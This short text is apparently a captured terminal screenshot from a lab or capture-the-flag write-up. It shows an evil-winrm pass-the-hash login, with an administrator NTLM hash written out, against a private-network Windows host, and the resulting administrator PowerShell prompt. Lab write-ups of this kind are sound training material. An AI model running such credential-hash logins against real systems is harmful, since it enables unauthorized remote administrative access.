 ❯ evil-winrm -i 10.10.253.224 -u administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>